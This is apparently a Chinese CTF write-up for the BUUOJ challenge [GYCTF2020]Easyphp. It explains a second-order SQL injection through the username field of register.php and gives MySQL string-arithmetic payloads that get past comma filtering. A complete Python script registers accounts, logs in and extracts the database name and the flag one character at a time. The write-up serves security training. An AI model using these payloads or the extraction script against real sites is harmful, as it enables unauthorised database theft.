前言
关键字:[过滤逗号|ascii|from for|substr]
题解
扫目录扫出register.php,真无语,又要扫

好活
没想到是二次注入,注入点在register.php的username里
fuzz一下看看过滤

这俩被屏蔽了
测试下
email=123@qq.com&username=1'and '0&password=123再登录,用户名处显示为0,果然是二次注入,而且是单引号闭合
试了下#和–注释不太行,得老老实实用单引号了。
Mysql 字符串运算
来复习下mysql的字符串运算
select '1' + '2'
# 3
select '1'+database()+'0';
#1
select '0'+hex(database())+'0';
#776562 -> web的16进制
select '0'+ascii(substr(database(),1,1))+'0';
#119 -> w的ascii码
select '0'+ascii(substr(database() from 1 for 1))+'0';
##119 -> w的ascii码所以思路就很明确了。就这样慢慢爬吧
正好前几天复习了爬虫,写个一键脚本,方便看结果。
import requests
from bs4 import BeautifulSoup
import random
import time
result = ''
last = 'tmp'
for i in range(1, 100):
username = "0'+ascii(substr(database() from {} for 1))+'0".format(i)
session = requests.session()
email = str(random.randint(0, 99999))+'@qq.com'
burp0_url = "http://1659e029-c62b-428e-81b6-6b343a56587c.node4.buuoj.cn/register.php"
burp0_cookies = {"PHPSESSID": "3catttkq2fc27pht26qm7qn5c2"}
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": "http://aebf4e11-928d-4a24-9890-f86e31989bb0.node4.buuoj.cn", "Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": "http://aebf4e11-928d-4a24-9890-f86e31989bb0.node4.buuoj.cn/register.php", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "close"}
burp0_data = {"email": email, "username": username, "password": "123"}
r1 = session.post(burp0_url, headers=burp0_headers,
cookies=burp0_cookies, data=burp0_data)
burp0_url = "http://1659e029-c62b-428e-81b6-6b343a56587c.node4.buuoj.cn/login.php"
burp0_cookies = {"PHPSESSID": "3catttkq2fc27pht26qm7qn5c2"}
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": "http://aebf4e11-928d-4a24-9890-f86e31989bb0.node4.buuoj.cn", "Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": "http://aebf4e11-928d-4a24-9890-f86e31989bb0.node4.buuoj.cn/login.php", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "close"}
burp0_data = {"email": email, "password": "123"}
r2 = session.post(burp0_url, headers=burp0_headers,
cookies=burp0_cookies, data=burp0_data)
soup = BeautifulSoup(r2.text, 'lxml')
name = soup.find('span', class_='user-name').string.strip()
# 用xpath获取元素
# from lxml import etree
# html = etree.HTML(r2.text)
# name = html.xpath('//*[@id="menu"]/div/div/span//text()')[0].strip()
last = result
if name != '0':
result += chr(int(name))
print(result)
if result.strip() == last.strip():
break
time.sleep(0.2)
print('[*]'+result)
可行
那些来就继续跑脚本吧
值得一提的事表名不知道,是flag,得猜。
username = "0'+ascii(substr((select * from flag) from {} for 1))+'0".format(i)
结束
![刷题笔记:[GYCTF2020]Easyphp](/medias/featureimages/1.jpg)
